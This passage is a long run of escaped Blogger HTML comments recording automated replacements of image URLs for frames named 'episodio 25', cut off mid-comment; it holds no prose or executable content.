\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-sNJY0Icejc8%2FUXgSA15IsuI%2FAAAAAAAA1CQ%2Fr80ZMCoA510%2Fs1600%2Fepisodio%2B25%2B07035.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnSONqQXM8Dxd8p0KAy4bZSJ6DS5Ndp_BML7T6kZFXKNI3DsOC7wM4KVHgcmOkY4KXT7cvV_NycTeHxIbmAq708PA-gqR57PsHPr23yZxagugr1MS0W4lN_Hn0nZzZ67VjhHtT_3hmvw\/s1600\/episodio+25+07035.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-pl2qMiR4lc8%2FUXgRgRo2CqI%2FAAAAAAAA024%2FOVyTQms6SRo%2Fs1600%2Fepisodio%2B25%2B03465.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgffWr7I6aOdxyGj9bo4_FGFUnmI_UNOksvbdTzGB08hcyQ0YQXwuEoH7i6MsBb_lejP8zwUAuyf7LU2n586gHnnwTNhFcMPJjamEq6br_WxhU31nzOV_Wocda3PPuP_5gECJLes8yZZA\/s1600\/episodio+25+03465.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-WX1yiEwZ3bc%2FUXgR_fQauYI%2FAAAAAAAA1B4%2FVrW4-jzH2O0%2Fs1600%2Fepisodio%2B25%2B06894.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilBmFjUzIEpZzPnroTtAau6CFaWczcU-XSLkcGyAFcus9NE1mwpxOTHZDKLl1rMw2a4yZtV9C7DTeQTtoygbg94n3eBF-X8tBmsw7sei-6jWCMxGhP-sTuafyI-GSSuDVmo45NYRezgQ\/s1600\/episodio+25+06894.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-uTY964Ry62o%2FUXgR9GKiaFI%2FAAAAAAAA1BA%2FPF7C5r0-_Ak%2Fs1600%2Fepisodio%2B25%2B06722.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL219v5S-12NWFW2L6WCG6ieCZC86Lb1r6bZ-weYdjq60dfxG6vKUBImcVyle7RZaSXYYb8SrviDyHsrxF7lcmufJhQ1vGBaexhRAbWmwN1Fj2VbeXRVgO5tz47WS4WQhaCTwxYDEdRA\/s1600\/episodio+25+06722.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-YH3G4VeZKTg%2FUXgRe0jNqbI%2FAAAAAAAA02U%2FZnF1bH-gIwM%2Fs1600%2Fepisodio%2B25%2B03175.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqAQKi_Gm7znEcL0SEe_UQgVYcai1tER8qWciwqPqDZAqVVHb-aGeNWXLRbBbH-3fCXUjywvHc5be2zDblR9rt-dZfesmtfK_ucWh8p-mOFjO-G1VGN7lPcPowvvJTr4ty_0Pfweujog\/s1600\/episodio+25+03175.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-K6yPkBelKzI%2FUXgRqWswGJI%2FAAAAAAAA06E%2F7Ppin5jBvds%2Fs1600%2Fepisodio%2B25%2B04281.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVWpzlDBjzjRkWYjNruTLSvoL-gLhNd3GZViY7RY2oz1svIpTouo1ZvEIbCW2XAcXbVZquVez6daYrmsXl_e8rtwVpqKAfcyK1a2ZAFLx3igWP23so_cw7GMCRRskuFsL8ePWJG5BWeA\/s1600\/episodio+25+04281.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-92PF2uuu19g%2FUXgRw2Y3n9I%2FAAAAAAAA08Y%2FmxCGZA7Iyig%2Fs1600%2Fepisodio%2B25%2B04962.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYZwMt1m5fzDBWiegGtOeMUVCg9_iPhui1K6hedzQA10m_H4TqSAkn8Shd2_31WZcf428_eCIjjDV5dBJ0lRJFEkoiL_PIQfVhEze5qksD9iTT0EcrHvNBxMz8pWOgV2P3EIszKaouPg\/s1600\/episodio+25+04962.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-Nx6ccmPGRVE%2FUXgR0htYwdI%2FAAAAAAAA0-E%2FQKfYqnNFmzc%2Fs1600%2Fepisodio%2B25%2B05468.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2ywCv_czgH11FSHCfgw4fJBS5kBfLnWaeBD7hljRM-EMi3roDdjjyiCzyHKe48LNRKZErzS20L67Le2dexvotViLgRhdY_9LoWjkewtwqb5v6jSxhBW808SSAnKGa89SmvaLZ8OtSNQ\/s1600\/episodio+25+05468.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-EydeArMz4EY%2FUXgRstYi1YI%2FAAAAAAAA060%2FiXZH4S9IB-k%2Fs1600%2Fepisodio%2B25%2B04455.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQzVxPV8UeePh5q-f5eWVR7hZgVoLRryoehdgzxStDTedtjXHuJ5-JFKJ4v8sgDJH0_FasN7nFTzu5Y149UonSUGHJ5T0oYYEBQqCp2sHy9fvRwLbT__juD3uMfLHPIoLvWICW_aPkg\/s1600\/episodio+25+04455.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-mQOUqQVcI_U%2FUXgRoxpmMfI%2FAAAAAAAA05c%2F1ExuQ-YQ8OA%2Fs1600%2Fepisodio%2B25%2B04179.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhldVUq3jiLSlF3q8C0Z_sRZTyvzCrrY4ATcoaX7kfC0xXl9FauYu1opNP_l1S1G0_UZX384uFeGVRc2HLnqy3nC8xs8WqppKcIiOk1mbOTDLcUj8Fze21BcP-Rr8LAKNXxJ7cg7-F5bg\/s1600\/episodio+25+04179.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-6Y5bj8IEa0U%2FUXgRsGsWYpI%2FAAAAAAAA06s%2FDBccsOuGMOE%2Fs1600%2Fepisodio%2B25%2B04409.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkvhZdIvowdvEzJS-Ub72tRsmi4NQbIo5hg06vmcf5r4_9fiMkk5D-iZ6q2FQt-SaeV6trfpyS1kOCjOaK6lLIoSHsBi9wXZpsgb1FnIWEJjbBLxvl6Mgy3yKT6p1ZxxwwU24oRGWGLA\/s1600\/episodio+25+04409.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Vd_6xvqF5Mc%2FUXgRpFMA-lI%2FAAAAAAAA05k%2FeY40Vyf5upE%2Fs1600%2Fepisodio%2B25%2B04198.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0DloC6YBMri6IwRV1AY52lhYw_2exKwx4eoHMy31zKneDPhJ2OHXI80i5HbgQyK040kcff3YVupPtNiBooKVBf7mpY6G0hShS4nyJvlNTE8SO7pyaSxpNopS_PyHJf5Hc4XA2eOURFg\/s1600\/episodio+25+04198.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-eBY7qHPbL5g%2FUXgRqEEzv3I%2FAAAAAAAA054%2FOxSO3bgsjbY%2Fs1600%2Fepisodio%2B25%2B04245.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWQjVlTzW8RqEyBKt5ledeu_1hAEzJG1NKAyZKHwiS0uPj9esuWtIV27uQP-mHXAWVk1mDaQYOrgUQyNOsm8OkzUY5gnlYrqyWea7GVOQJQoFL_Yr6FmvDnQYmbBiBwfBzWCqjhT9stQ\/s1600\/episodio+25+04245.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-cmtF_AirbUQ%2FUXgRfagk6nI%2FAAAAAAAA02g%2FKmt_mCFhXjU%2Fs1600%2Fepisodio%2B25%2B03285.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ9Us-9GJ8LgkvA-rOGLRvgiy1Ia313WN8lXO8Hgo4Vpc1vi_IcIUE4p_eG3nJ9wu3YnZYnQirNcxNF0gkFRTctNUARxnBsXST1NAm7vf0tujxYNcLgdx8Dm0QHdGj_t4EHRA9UATl_g\/s1600\/episodio+25+03285.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-J8OYpelbeAI%2FUXgRmW37RSI%2FAAAAAAAA04w%2FSKDN9MIo1cs%2Fs1600%2Fepisodio%2B25%2B03999.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjRi9LCF9fAu7Sdw37qBpxW0sg4VB9D-AL4uOX_Cj2fvEYXl0pgLat5k7xH9z9jg2kLrQFs_8iv80zvU9fCP5T9KdnnqmoGLzETG1-JYesLfGkg6xLaYRvv8b30Lpq_bZbVMtZX0oCtg\/s1600\/episodio+25+03999.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-n6GIIPOyBYs%2FUXgSAnwzUAI%2FAAAAAAAA1CU%2FUqHydnvU4FA%2Fs1600%2Fepisodio%2B25%2B07002.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhly56QDI5h7Nwj6Krgz7NN3GyqYbvqOR5CPNPNP8Q1OtSANeoL5yw1SlbW-RKMQifI9dGPp4tn1YDQjq9esNJLqb_Ul37k_DeAZ4ax9YBD_qW-mQzYLgbbNxrLZz0JFMkqRrDvlHVTRA\/s1600\/episodio+25+07002.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-FGuZSik8hIM%2FUXgRiOs4S9I%2FAAAAAAAA03Y%2F0F-7gSIvt3A%2Fs1600%2Fepisodio%2B25%2B03663.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7AoLo9Whs2BlvwlTNcxQBijhZMsDuHi-Z0fbQdaFqqUEEKSvBurIt2IXBvYmFMGcHFMCKdS428vrlpKQdccCsHHn8v9X_KHBmUf2N3hJvGUt4sel9BTXFEiGhnLJfSIfyJzxGUxWyfA\/s1600\/episodio+25+03663.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-pKGpmR28B0M%2FUXgRnhED-DI%2FAAAAAAAA05I%2FB276mSHRKxY%2Fs1600%2Fepisodio%2B25%2B04100.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi-dlgTNFHGfHfxfLO9LK21FMV7NkwD4yXfzv2EifLJb5Eak4agMI4UvxMpYErsTpyX5xgSWg32fAldsN0GG2VBOF1d3vtNyFHWj-6MbWIyAXutMibOdHYFa-JriVRMhZrOb458oVDWQ\/s1600\/episodio+25+04100.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-Bmi3d21-d0I%2FUXgRhRj2v5I%2FAAAAAAAA03Q%2FhAXsy9vr3Tg%2Fs1600%2Fepisodio%2B25%2B03555.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzTbI4riFyKty8_SFyALayZYUjWgj4-C0J8sYXKJrf9pw9NoKA8XNEvcx7_YRkLK2f2SV8UR8tJ4ZoJdYUTwh5Q8zj8ipLrKVZHWOpYOeEoUrmgFPPaoSywpH8kuPd0Ejep9uT81IpYQ\/s1600\/episodio+25+03555.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-fCCfzgSiAOc%2FUXgRtWatkWI%2FAAAAAAAA07E%2FKQ99zZPGQaM%2Fs1600%2Fepisodio%2B25%2B04599.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD2v-5R2X8NBCrEJoRIlHxdLbqjVT0rsOXwnONhNJKVT1gyOqiD2e5d31HK2K3SNuR6DUzVHqqm1I2BXtpl-dNjCBurp1gQlBzcVTy8gds3L0OvJTDl46KYVDSJ0OueVvU7YrpjD-zxQ\/s1600\/episodio+25+04599.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-8YQuQHF9rtU%2FUXgR83v23aI%2FAAAAAAAA1A0%2F3ryYHFeelOI%2Fs1600%2Fepisodio%2B25%2B06691.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0N3HNVlHz1QDfmcRnlI2f4Z32N2T0xJ763MM29zCrmZ3mjfwevuDNd6DuovUSxOynYlve79ADcy9tXuoRfOjrt2pb4_5Lh8jT3LiNMbEevGfpRsDZCvpOgXPiOljcwqbI-Yu_vCyldw\/s1600\/episodio+25+06691.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-SDLbs--DbhQ%2FUXgRhBwuCpI%2FAAAAAAAA03I%2F0I6rECT5ODQ%2Fs1600%2Fepisodio%2B25%2B03539.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKXeiIPY-ZqlWAMni2rFVawlvkh7f_OIVZl2PH0mPupRs0dP-KPWXUw6GrYd2MUnPE7EV3anCtIdOT_PHIf1ecEToFJ4XmxPFFJHFAxCwX6jY7pCZCREDdiMbokRoO7MnC0kEKCkvJmg\/s1600\/episodio+25+03539.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-5SQ6Ja1d0XQ%2FUXgRgYFXgoI%2FAAAAAAAA020%2FXQ3CEavv4Sg%2Fs1600%2Fepisodio%2B25%2B03408.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4vl6zr9vzVdED96SRyA7qnixm4OsbZhlvKC5lDaqQPne2Gude_hgu67yo2tv9Vm2V_8Mg31l51ECzq1g0vRauJNie9pQQPws_P5jtJXwzv4UeiO8pC15_fG45SnCUCdtIyYbdcZq7A\/s1600\/episodio+25+03408.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-iuO9j8c_wPs%2FUXgRvHZSuOI%2FAAAAAAAA07s%2FUpxgTVkE6G4%2Fs1600%2Fepisodio%2B25%2B04737.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy1n07JnHIgSFfoJJF3aa-56y-cRQh_QmE2mLMECIreaZHMHzxeZ1sUVtAVZiVDfjMkAfRJWAdrWIifzcgHNXebkrCNKS7LT5_ds4iy9pKBZJt3hZ-jTRdczLg0A6WzPei8w-nLlQU_g\/s1600\/episodio+25+04737.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-FXyM5tfMjE4%2FUXgR99kpdHI%2FAAAAAAAA1BQ%2FsPtz1HBfCKc%2Fs1600%2Fepisodio%2B25%2B06784.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnIY52Ta_J27h37vwCCy60FReKTNRSpcptWY3ZBuebb-3f_cQcQl4mHyzw_LegLPMAZFfXgC6P37L_KZOBtydZoUZ30NEDHanchtca7OmjvFXMywEXfonKpZhMCmwSR5oDuSrmixzZAg\/s1600\/episodio+25+06784.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-i-RCh7wJYYc%2FUXgRd7OSqaI%2FAAAAAAAA010%2FbGhQ-QytGjg%2Fs1600%2Fepisodio%2B25%2B03029.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLal7Ktlkc9qacRgEtLZleDLgft1qR6cFpxQeI1kXmGkymRb83LDes5Zwhum0bNC5WCfN7R4VThfTxWOZA3nc-dw3IrfkcdIA54Pq3rPRGM09XQzDZegSqWB8arIjQcpFGZrPDmOZW_Q\/s1600\/episodio+25+03029.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-I76TuDhGpxQ%2FUXgRoWGXjlI%2FAAAAAAAA05Y%2FPzKX2A6AlWM%2Fs1600%2Fepisodio%2B25%2B04157.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqOPXqCiQlqdZ36Ew8Ru-4ZBvXk6gAgm4JHwUdv408Qydv9gjjTVseT28Mu3jPuVyz6K7UTufdmTNhHV-c3EDnFfhg_ROaZQVfIRDtnOPj1pgYlw3w3FtV_9THg9P7A0ciVmyclWioXw\/s1600\/episodio+25+04157.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-8ld9jOTaBks%2FUXgR7-dxIvI%2FAAAAAAAA1Ao%2FArS4F8m9ARo%2Fs1600%2Fepisodio%2B25%2B06638.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSm3ZMUMkdlLFq9_QQiKjX-eLcup8umlf7Eb5ycsNAKVIVOSz96wkexy2HEPFqVxRLwN71-6i5_lBpktZWAgDyJA1xQRZI6qu1lvcNaGnESk-sats38ItRjxNp7yKI0svpxgugKcNakw\/s1600\/episodio+25+06638.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-S_awD2KSq6g%2FUXgR-yIWIQI%2FAAAAAAAA1Bw%2FV9KINwAQgiU%2Fs1600%2Fepisodio%2B25%2B06891.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipYQ2nKLtJSj4df-_S-zWeBE158sMuUs35y26dpmvsvFoN6mXtCEli7EdhwZt_hx2ByneY8bmN0zlgqiEKS-fRqCwOdXDQLXU1S4BtkovpXtbh4M-BXrtZ6UAiwG6xRVdDBySjp0ADSg\/s1600\/episodio+25+06891.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-sa_7-aoorDs%2FUXgRwqu2B-I%2FAAAAAAAA08U%2FrVqvLKly4bs%2Fs1600%2Fepisodio%2B25%2B04877.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggCdxV3nAUMsAyOvDxwDj0wB04pLPG4eFHxS-eE5qJ1mmTIAiVE7P9wye7YPCvjwKJn1HFUZRZG2dcGULJy313ynlvGceINx7QV-iD4qQhcztAn75LjPjAtTNEK0RkVaR3NwZEMT-l8g\/s1600\/episodio+25+04877.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-P-p1bI8qFX4%2FUXgReTp_nfI%2FAAAAAAAA02M%2FrXYxb9OyEOc%2Fs1600%2Fepisodio%2B25%2B03141.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqYnHnxy9cVT58sWa-zAOJSwjD0NEoHlZgmZMZc6lMdG94RGB1e-0oiDtbHvYwZOJ9v-Z8BSBpcqRhzl-yqgPbusFqrWEC8yy0YsVjBrPAxQl2smtmfmlkDqLEtXFUpLed4OL9uGw58w\/s1600\/episodio+25+03141.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-XoU220_M3G8%2FUXgR9jMA_0I%2FAAAAAAAA1BE%2F9zYoQ8bXkyw%2Fs1600%2Fepisodio%2B25%2B06767.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs6hagvni8lCtZmQO4P-NcE8XIHXxgnJQnudkwzyehpeA6PtdIN_Mu6jdAwZvgc6_eVQq_n3bWwsoF1IF-C9-c2O6DnUEt5vzgI3GGvZp_8RE4_dTvVNGW_M3Xo3TdIQsPI7sZ2eEtEw\/s1600\/episodio+25+06767.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-uI-ovPR1Bcg%2FUXgRyxjmbnI%2FAAAAAAAA09M%2FJIfGA9cNBmI%2Fs1600%2Fepisodio%2B25%2B05294.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNWnsdQ6dGP4phzAvMacp_Z1F-6ClUa3x4zr_3FJZF8hdJ99VbXeR9nkCs1DcDzCC-jypsi3Cch3xRAEEnkgIEpKrwhD9nyc1_iZFNvhHcsIJ0YbioqY_QWgj05G9Oc9a0NC36wZsX-A\/s1600\/episodio+25+05294.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-GUz2azQXVJ8%2FUXgRxm0bjBI%2FAAAAAAAA084%2FnOTL8mgeNro%2Fs1600%2Fepisodio%2B25%2B05088.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZnJqoifrswTyzRGPEwQIyA5RTyKWPGMp6d0cdrQ64YphLCmfwzIAaA0bGEo7g3GVB2-qvn4AEZgI-bhDcFCf3JM7kFAsXpGNDs6CX6bpfSJFa2cn9oCOFvw-9skGR2Odhek9L7D4kog\/s1600\/episodio+25+05088.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-12DjJgKk6XM%2FUXgR4WeKAgI%2FAAAAAAAA0_Y%2Ff1nW8vwbyGE%2Fs1600%2Fepisodio%2B25%2B05975.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj73n3AplWFZRAFhsOTK63WTNVYyMU-tbE1wwhrTUi4GJ3zsBD4MCid_kjfZj79TtotS8o7zeJAXLVX7jWVl1e1VAZ8JlaX4u_aahjW531LABAe1nL0NOeOfEgoSynVqQqGRABE8XRAoA\/s1600\/episodio+25+05975.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-icgYj7Zdp1o%2FUXgR52iv7eI%2FAAAAAAAA0_w%2FeHIRPWlGyPc%2Fs1600%2Fepisodio%2B25%2B06090.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSdKEJfdxP0BCsj5d6i6-LVHbRFwME6egCmt3XhilcHypOKaOXYk-bnbh6nuW9BcNZ86v5WcXqZ8ie4-hPzK8tn7IJ47HElphZI7TTyvXX5N4xuDsJzJYJxGIZeilfwyka8aSBOP-XJA\/s1600\/episodio+25+06090.jpg\" --\u003E\u003C!-- Blogger automated replacement: 